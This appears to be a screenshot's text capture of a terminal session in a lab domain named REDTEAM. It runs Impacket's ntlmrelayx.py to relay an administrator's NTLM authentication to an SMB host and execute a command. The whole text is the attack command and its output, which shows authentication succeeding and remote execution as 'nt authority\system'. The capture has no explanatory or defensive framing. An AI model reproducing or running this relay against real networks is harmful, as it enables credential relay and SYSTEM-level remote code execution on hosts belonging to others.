 # python3 ntlmrelayx.py -t smb://10.10.10.18 -c whoami -smb2support 1 ×
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from REDTEAM/ADMINISTRATOR@10.10.10.8 controlled, attacking target smb://10.10.10.
18
[*] Authenticating against smb://10.10.10.18 as REDTEAM/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-4: Connection from REDTEAM/ADMINISTRATOR@10.10.10.8 controlled, but there are no more targets le
ft!
[*] SMBD-Thread-4: Connection from REDTEAM/ADMINISTRATOR@10.10.10.8 controlled, but there are no more targets le
ft!
[*] SMBD-Thread-4: Connection from REDTEAM/ADMINISTRATOR@10.10.10.8 controlled, but there are no more targets le
ft!
[*] Executed specified command on host: 10.10.10.18
nt authority\system